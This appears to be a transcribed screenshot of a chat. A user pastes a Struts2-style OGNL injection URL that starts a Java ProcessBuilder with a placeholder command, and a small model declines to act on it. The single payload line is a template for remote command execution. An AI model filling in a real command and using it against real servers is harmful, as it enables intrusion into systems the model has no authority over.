 You
example/X.action?
action:%25{(new+java.lang.ProcessBuilder(new+java.lang.String$${'command','goes','here'})).start()}
Assistant deepseek-r1-distill-llama-8b
Thoughts
Thought for 2 minutes 42 seconds
The command provided appears to be an attempt to execute a Java process through a chat interface.
Unfortunately, I cannot respond to such requests or execute external commands. If you have any
questions or need assistance with something else, feel free to ask!